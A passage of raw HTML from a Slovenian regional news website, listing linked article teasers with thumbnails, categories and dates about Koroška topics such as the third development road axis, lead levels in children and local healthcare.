                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

